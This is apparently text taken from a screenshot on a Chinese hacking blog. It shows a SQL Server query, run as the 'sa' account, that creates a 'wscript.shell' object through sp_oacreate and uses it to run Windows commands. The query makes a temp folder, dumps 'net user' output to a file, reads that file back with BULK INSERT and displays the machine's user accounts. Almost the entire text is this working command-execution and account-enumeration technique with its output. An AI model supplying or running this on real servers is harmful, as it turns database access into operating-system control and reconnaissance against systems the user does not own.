 SQLQuery2.s...b (sa (57))*
declare @o int;
exec sp_oacreate 'wscript.shell',@o out;
exec sp_oamethod @o,'run',null,'cmd /c mkdir c:\temp';
exec sp_oamethod @o,'run',null,'cmd /c "net user" > c:\temp\user.txt';
create table cmd_output (output text);
BULK INSERT cmd_output FROM 'c:\temp\user.txt' WITH (FIELDTERMINATOR='n',ROWTERMINATOR = 'nn') -- 括号里面两个参数是
select * from cmd_output
结果 消息
Column1
1 0
Column1
1 0
output
1 \\WIN-F79FMBDR251 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest 命令成功完成。
HACK之道